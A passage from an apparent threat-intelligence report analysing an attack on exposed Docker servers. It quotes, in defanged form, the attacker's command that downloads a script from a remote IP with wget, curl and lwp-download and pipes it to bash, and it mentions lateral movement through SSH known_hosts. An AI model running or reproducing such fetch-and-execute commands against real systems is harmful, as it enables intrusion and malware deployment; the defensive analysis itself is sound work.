 Infection chain analysis
In this recent attack, the infection starts with threat actors connecting to an exposed Docker
server and then creating and running a Docker container. On the Docker container, the
command shown in Figure 1 is executed.
wget -q -O - hxxp://205[.]185[.]113[.]151/xmi | bash -sh; curl -fsSL hxxp://205[.]185[.]113[.]151/xmi | bash -sh; lwp-download hxxp://205[.]185[.]113
[.]151/xmi /tmp/xmi; bash /tmp/xmi; rm -rf /tmp/xmi; echo
Figure 1. A code snippet of the command that is executed on the Docker container
The XMI download file (detected by Trend Micro as Trojan.Linux.MALXMR.USNELH820) is a
Bash script, shown in Figure 2, that moves laterally to other hosts in the same container
network using information from /.ssh/known_hosts.